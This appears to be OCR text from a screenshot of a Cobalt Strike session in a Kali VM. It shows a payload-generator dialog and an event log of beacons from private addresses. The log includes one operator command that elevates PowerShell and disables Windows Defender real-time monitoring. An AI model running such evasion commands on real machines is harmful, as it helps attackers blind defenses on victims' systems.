 Kali2021 - VMware Workstation 16 Player (Non-commercial use only)
Player
CGOtest – main.go
2 aggressor-Aggressor
2 Firefox
kali@kali: ~
07:45 PM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Payload Generator
This dialog generates a payload to stage a Cobalt
Strike listener. Several output options are available.
Listener: veiltest ...
Output: C
x64: Use x64 payload
Generate Help
Event Log X
09/05 20:00:17 *** team has joined.
09/05 20:00:31 *** team has left.
09/07 00:34:57 *** initial beacon from Customer *@192.168.0.76 (WIN-RCHTED1JKMH)
09/07 00:36:32 *** initial beacon from abby *@192.168.0.76 (ABBY-PC)
09/07 20:05:57 *** team has joined.
09/07 20:08:00 *** attacker has joined.
09/07 20:22:38 *** team has left.
09/07 20:43:05 *** attacker has left.
09/07 20:43:13 *** attacker has joined.
09/07 20:54:40 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/07 21:19:46 *** initial beacon from abby *@192.168.0.2 (ABBY-PC)
09/07 22:29:30 *** ravagers has joined.
09/07 23:02:57 *** ravagers has left.
09/08 10:25:41 *** ravagers has joined.
09/08 11:31:26 *** ravagers has left.
09/08 15:44:33 *** ravagers has joined.
09/08 15:52:50 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/08 15:56:43 <ravagers> rpowershell Start-Process powershell -Verb runAs
09/08 15:56:46 <ravagers> Set-MpPreference -DisableRealtimeMonitoring $true
09/08 15:56:46 <ravagers> exit
09/08 15:57:10 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/08 15:58:01 *** ravagers has left.
09/08 16:00:59 *** initial beacon from abby *@192.168.0.32 (ABBY-PC)
09/08 16:08:49 *** test has joined.
09/08 16:13:03 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/08 16:14:58 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/08 16:22:16 *** initial beacon from ctlister *@192.168.133.1 (DESKTOP-N3BM6PI)
09/08 17:54:29 *** test has left.
09/08 17:55:09 *** test has joined.
[09/08 19:45] test [lag: 00]
event>
Type here to search
3
GO
93°F
7:45 PM
9/8/2021
11